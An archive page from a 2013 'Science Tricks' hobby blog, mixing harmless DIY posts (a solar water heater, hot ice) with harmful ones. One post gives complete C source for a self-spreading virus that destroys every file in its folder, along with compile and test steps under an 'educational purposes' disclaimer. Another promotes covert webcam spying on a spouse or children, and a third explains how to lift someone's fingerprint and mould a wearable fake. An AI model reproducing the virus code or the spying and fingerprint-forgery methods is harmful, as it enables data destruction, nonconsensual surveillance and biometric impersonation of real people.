Showing posts with label Science Tricks. Show all posts

Sunday, 29 September 2013

How to Convert a Webcam into Spycam for Free?


You can now easily monitor your room, office or workplace for activities going on during your absence without having to invest on expensive hidden cameras. If you’ve ever wondered to find a way to turn your PC webcam into a spy camera, here is a simple and effective solution. This can be really handy to monitor your children and pets in home or even catch a cheating spouse red handed! For this, all you need is a computer with an Internet connection and a webcam attached to it.
If your computer meets the above simple requirements, then you are all set to go. The site called UGOlog.com provides a free solution to simply transform your webcam into a powerful spy camera in just a few steps. You can sign-up for a free account and start using the service immediately.
Since UGOlog service runs as a web application from within the browser, there is no need to install any additional software on your computer. That means, when your spouse or children look through the installed programs, they don’t find anything that arouses suspicion.
UGOlog-Recording
The following are some of the advantages of using UGOlog service over other software programs or a conventional spy camera:
  • Firstly, the service comes for free, so that you don’t need to buy anything to start with.
  • Unlike software programs such as “Webcam Monitor” which is complicated to configure and lacks stealth operation, UGOlog needs no installation and is simple to setup.
  • UGOlog comes with powerful features such as as motion detection, email alerts, and interval snapshots.
  • You have the option to view the camera remotely from anywhere just by logging into your UGOlog account.
UGOlog-Watch
Once you’ve created your account, you can take up a quick tour and browse through the configuration guide to begin using the service. The free version of UGOlog limits the service for only 1 webcam and 50 MB of storage space. If you wish to setup more than one camera and need additional space for recording more videos, you can easily switch for paid plans as per your convenience.
This post was originally posted on GoHacking.com.

Wednesday, 18 September 2013

Programming: How to Create a Computer Virus?

This program is an example of how to create a computer virus in C language. This program demonstrates a simple virus program which when executed creates a copy of itself in all the other files that are present in the same directory.
Thus, it destroys other files by infecting them. The infected file will also become a virus so that when executed, it is capable of spreading the infection to another file and so on.
Here’s the source code of the virus program:
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0); //Search for a file with any extension (*.*)
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
CAUTION: This virus is designed to infect all types of files with any extension.
You can download the source code from the following link:

How the Virus Program Works?

The algorithm of this virus program is as follows:
Step-1: Search for files in the current directory. If one or more file is present, load the first file (target file).
Step-2: Load the copy of the virus itself onto the memory.
Step-3: Open the target file. Copy the virus code from the memory and place it in the target file. Close the target file when the copying process is completed.
Step-4: Load the next file to infect and move to the step-3. If all the files are infected, close all the open files, unload them from the memory and exit.
As far as the technical terms are concerned, I would not be able to explain the program line by line. Anyone with a working knowledge of C should be easily able to understand the functions and other terms used in the program.

How to Compile the Program:

For a step-by-step guide, you can refer my detailed post on how to compile C programs?

How to Test the Virus After the Compilation:

  1. Create a new empty folder.
  2. Put some executable files (or any other files) in the folder.
  3. Run the PC_Virus.exe file. With in a few seconds all the other files in the folder gets infected.
  4. Now every infected file is a new virus which is ready to re-infect. You can copy any of the infected .exe file to another empty folder and repeat the same procedure to see if the infected file is capable of re-infecting. Delete the folder and all the infected files after the testing process is done.
    NOTE: The files infected by this virus are destroyed completely and cannot be recovered. So, always test the virus in a new folder by placing some sample files.
    WARNING: FOR EDUCATIONAL PURPOSES ONLY. DO NOT SPREAD OR MISUSE THIS VIRUS CODE.
    This post was originally posted on GoHacking.com.

Friday, 13 September 2013

How to make Solar Water Geyser at Home?

You Will Need :

  •  2L plastic bottles (60),
  • Cartons (50)
  • 100mm PVC pipe (70 cm)
  • 20mm PVC pipe (11.7m)
  • 90-degree 20 mm PVC elbows (4)
  • 20mm PVC T-connectors (20)
  • 20 mm PVC end caps (2)
  • PVC glue
  • Black matt paint
  • Paint Roller
  • Sand paper
  • Self-amalgamating tape
  • Tools – Rubber hammer, saw, wood or other material for the support

Process :


Use the 100mm PVC pipe as a mold and cut off the bottom of the bottles. Cut the 20mm PVC pipes into 10 x 1m and 20 x 8.5 cm pieces, and assemble with the T-connectors. Cut and paint the cartons, as well as the one-meter long pipes. Assemble according to figure B.


The panels must be placed at least 30 cm below the tank and be sited on a south facing wall or roof. To optimize heat absorption, the panels must be mounted at the angle of your latitude, plus 10°. In London, for instance, the panel’s inclination should be 61°. We recommends that the plastic bottles in the panels should be swapped for new ones every 5 years: ‘Over time, the plastic becomes opaque, which reduces the heat caption, while the black cartons can be repainted.’ So once the bottles become opaque it is time to replace the bottles and send the used ones to the recycle dump.

How to make Hot Ice?

All you need are two common kitchen ingredients to make hot ice - a non-toxic chemical that crystallizes when you touch it into a material that looks like ice except it gives off heat. See how to make hot ice and get ideas for fun hot ice activities.


You Will Need :

  • White Vinegar
  • Backing Soda

Process :

          Mix one liter of vinegar with 4 tablespoons of baking soda. These chemicals react to form nontoxic sodium acetate or hot ice in water. You need to boil off most of the water, so heat the solution until it is boiling and keep applying low heat until you see a crystal skin start to form on the surface of the liquid. Remove the hot ice solution from heat, pour it into a new container and refrigerate the solution until it is chilled.

          When the hot ice has cooled, you can get it to instantly crystallize simply by touching it. You can try crystallizing the hot ice as you pour it, too. Either way, the solution will give off heat as it crystallizes.

          You can re-dissolve and reheat the hot ice to play with it again or you can throw it away when you are finished. 

          I hope you've enjoyed making hot ice.

How to make Fake Fingerprints?

Courtesy: Gujranwala Science Club


NOTE : The post is only for educational purpose. I'm not responsible for ANY misuse of this post.

In order to fake a fingerprint, one needs an original first. Latent fingerprints are nothing but fat and sweat on touched items. Thus to retrieve someone else's fingerprint (in this case the fingerprint you want to forge) one should rely on well tested forensic research methods. Which is what's to be explained here.


Process :

Find some good counterfeits. A good source of originals for our counterfeits are glasses, doorknobs and glossy paper. The standard method of forensic research makes them visible: Sprinkling it with colored powder, which sticks to the fat.


Try something related to superglue. Another solution involves Cyanoacrylate, the main ingredient of superglue. A small amount thereof is poured into a bottlecap, which is then turned upside down and put over the fingerprint. The Cyanoacrylate gasses out and reacts with the fat residue to a solid, white substance.


Get a digital reproduction. The further treatment involves scanning/photographing (Figure 5) and a bit of graphical refurbishment. The goal is to get an exact image of the fingerprint, for further use as mold, out of which the dummy is made. The easiest way is to print the image on a transparency slide (the ones normally used for an overhead projector) with a laser printer. The toner forms a relief, which is later used similar to letter press printing. Wood glue is suitable for producing the dummy.


Use a small dash of glycerin to optimize humidity and workability. After thorough mixing, the dummy gets coated with a thin layer of the compound.


After the glue has dried (Figure 10), pull off the foil (Figure 11) and cut it to finger size.


Glue the counterfeit to your own finger. Theatrical glue is used to glue the dummy onto the own finger. The new identity is ready!

Featured


© 2013 GEEK's Radar. All Rights Resevered by the Original Owners of thr Data and/or Information and/or Stats used on this Blog. Designed by Templateism

Back To Top